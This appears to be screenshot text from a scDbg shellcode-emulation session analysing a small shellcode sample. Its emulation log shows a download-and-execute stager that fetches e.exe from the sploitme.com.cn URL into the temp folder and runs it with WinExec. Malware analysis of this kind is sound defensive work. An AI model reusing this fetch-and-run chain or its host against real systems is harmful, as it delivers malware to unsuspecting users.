 scDbg - libemu Shellcode Logger Launch Interface
Shellcode file C:\Users\chicken\Desktop\Sample\shellcode.bin ...
Options
Report Mode Scan for Api table Unlimited steps FindSc Start Offset 0x Example
Create Dump Use Interactive Hooks Debug Shell
No RW Display Monitor DLL Read/Write More
Date modified Type
6/11/2024 8:30 PM File folder
7/2/2024 10:10 PM File folder
5/26/2024 2:51 AM File folder
6/21/2024 6:23 PM File folder
C:\Windows\SYSTEM32\cmd.exe
Loaded 106 bytes from file C:\Users\chicken\Desktop\Sample\SHELLC~1.BIN
Testing 262 offsets | Percent Complete: 99% | Completed in 562 ms
0) offset=0x0 steps=MAX final_eip=7c835dfa GetTempPathA
1) offset=0x2 steps=MAX final_eip=7c835dfa GetTempPathA
Select index to execute:: (int/reg) 0
0
Loaded 106 bytes from file C:\Users\chicken\Desktop\Sample\SHELLC~1.BIN
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
401086 GetTempPathA(len=88, buf=12fd80) = 24
4010b0 LoadLibraryA(urlmon.dll)
4010ca URLDownloadToFileA(http://sploitme.com.cn/fg/load.php?e=8, C:\Users\chicken\AppData\Local\Temp\e.exe)
4010d7 WinExec(C:\Users\chicken\AppData\Local\Temp\e.exe)
4010e0 ExitThread(0)
Stepcount 302234